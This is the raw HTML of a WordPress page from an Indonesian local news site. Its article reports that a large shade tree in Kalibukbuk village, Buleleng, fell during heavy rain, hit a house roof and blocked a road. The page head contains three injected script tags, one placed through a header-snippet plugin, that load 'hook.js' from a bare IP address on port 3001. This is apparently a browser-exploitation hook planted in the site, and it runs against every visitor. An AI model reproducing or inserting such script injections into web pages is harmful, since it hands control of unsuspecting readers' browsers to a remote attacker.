:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/3632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nuansagiri.com/?p=3632' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-3632 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>Diguyur Hujan Lebat, Pohon Perindang di Desa Kalibukbuk Tumbang</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2022-02-07T16:09:36+08:00">07/02/2022</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-3632" class="vn-article-content post-3632 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        <p style="text-align: justify"><strong><em><img fetchpriority="high" decoding="async" class="alignnone wp-image-3634 lazyload" src="[data-uri]" alt="" width="996" height="747"   data-src="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-400x300.jpg" data-srcset="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-400x300.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-867x650.jpg 867w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-768x576.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-1536x1152.jpg 1536w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg 1600w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img fetchpriority="high" decoding="async" class="alignnone wp-image-3634" src="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-400x300.jpg" alt="" width="996" height="747" srcset="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-400x300.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-867x650.jpg 867w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-768x576.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1-1536x1152.jpg 1536w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon1.jpg 1600w" sizes="(max-width: 996px) 100vw, 996px" data-eio="l" /></noscript></em></strong></p>
<p style="text-align: justify"><strong><em>Kalibukbuk</em>, Sebuah pohon perindang  berdiameter sekitar 2 meter di Jalan Raya Seririt-Singaraja, Dusun Celuk Buluh, Desa Kalibukbuk tumbang setelah diguyur hujan yang disertai angin kencang.</strong></p>
<p style="text-align: justify"><img decoding="async" class="wp-image-3633 alignleft lazyload" src="[data-uri]" alt="" width="339" height="254"   data-src="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-400x300.jpg" data-srcset="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-400x300.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-867x650.jpg 867w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-768x576.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-1536x1152.jpg 1536w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon.jpg 1600w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="300" /><noscript><img decoding="async" class=" wp-image-3633 alignleft" src="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-400x300.jpg" alt="" width="339" height="254" srcset="https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-400x300.jpg 400w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-867x650.jpg 867w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-768x576.jpg 768w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon-1536x1152.jpg 1536w, https://nuansagiri.com/wp-content/uploads/2022/02/07-pohon.jpg 1600w" sizes="(max-width: 339px) 100vw, 339px" data-eio="l" /></noscript>Hujan deras yang mengguyur wilayah Desa Kalibukbuk pada Senin 7 Pebruari 2022, sekira pukul 15.30 Wita mengakibatkan sebuah pohon perindang berdiameter sekitar 2 meter yang berada di sebelah selatan jalan  tumbang ke kebun warga.</p>
<p style="text-align: justify">Informasi yang dihimpun dari salah seorang warga setempat yang bernama Nyoman Carik mengungkapkan, dirinya tidak mengetahui secara persis waktu pohon tersebut tumbang dan dirinya melihat pohon ketika sudah dalam posisi tumbang. &#8220;Tidak tahu kronologinya kayunya tumbang, yang jelas karena angin kencang untung tidak ada korban jiwa,&#8221;ungkapnya.</p>
<p style="text-align: justify">Beruntung tidak ada korban jiwa dalam peristiwa ini, namun dahan pohon yang lebar mengenai atap rumah salah seorang warga di sekitar TKP dan juga menutupi jalan Cendrawasih yang merupakan akses alternatif menuju ke arah selatan, hingga berita ini diturunkan warga masih menunggu penangan dari pihak BPBD Buleleng. <strong>(eta/dpa)</strong></p>
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/kreatif-pemuda-pedawa-sulap-ban-bekas-menjadi-kerajinan/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>Kreatif, Pemuda Pedawa Sulap Ban Bekas menjadi Kerajinan</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/gedong-kirtya-gelar-lomba-bahasa-bali-antusias-peserta-cukup-tinggi/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>Gedong Kirtya Gelar Lomba Bahasa Bali, Antusias Peserta Cukup Tinggi</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diguyur-hujan-lebat-pohon-perindang-di-desa-kalibukbuk-tumbang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/festival-pengerupukan-desa-adat-buleleng-menjelma-menjadi-gelar-parade/">Festival Pengerupukan Desa Adat Buleleng Menjelma Menjadi Gelar Parade</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/rayakan-usia-ke-33-undiksha-perkuat-peran-sebagai-kampus-berdampak-internasional/">Rayakan Usia ke-33, Undiksha Perkuat Peran sebagai Kampus Berdampak Internasional</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/senandung-giri-banjir-pancasari-berulang-tahun-masih-percaya-mitos-desa-benyah/">Senandung Giri : Banjir Pancasari Berulang Tahun Masih Percaya Mitos Desa Benyah</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/ratusan-karateka-se-bali-ramaikan-skc-cup-i-inkai-buleleng/">Ratusan Karateka Se-Bali Ramaikan SKC Cup I Inkai Buleleng</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/from-the-airwaves-with-love/">From the Airwaves, With Love</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.86pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.213333333333pt;" aria-label="Budaya (113 items)">Budaya</a>
<a href="https://nuansagiri.com/category/dewataroundup/" class="tag-cloud-link tag-link-1 tag-link-position-3" style="font-size: 22pt;" aria-label="DewataRoundUP (1,974 items)">DewataRoundUP</a>
<a href="https://nuansagiri.com/category/ekonomi/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 14.02pt;" aria-label="Ekonomi (38 items)">Ekonomi</a>
